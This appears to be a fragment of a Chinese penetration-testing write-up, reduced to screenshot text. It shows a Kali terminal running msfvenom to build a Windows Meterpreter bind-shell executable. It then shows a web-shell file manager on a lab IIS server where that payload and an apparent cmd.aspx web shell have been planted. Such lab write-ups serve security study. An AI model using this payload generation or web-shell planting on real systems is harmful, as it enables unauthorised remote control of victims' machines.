 8. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@kali:~# msfvenom -p windows/x64/meterpreter/bind_tcp lport=443 -f exe > /var/www/html/bind.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 499 bytes
Final size of exe file: 7168 bytes
root@kali:~#
首页 192.168.56.102 192.168.56.102 192.168.56.102 192.168.56.102
C:\inetpub\wwwroot\ 读取 星期六 2021-07-24 六月十四
192.168.56.102 目录(5),文件(35) 名称 时间 大小 属性
C:
inetpub
wwwroot
aspnet_client
bypass
nanfang
SharpAVKB-master
testing
bind.exe 2021-07-24 21:48:00 7168 32
cmd.aspx 2020-08-01 17:35:26 3959 32
fuck.exe 2021-07-24 19:22:17 7168 32
index.html 2018-12-19 09:22:44 26 32
站点类别
默认类别
Type1
上传下载
潇湘信安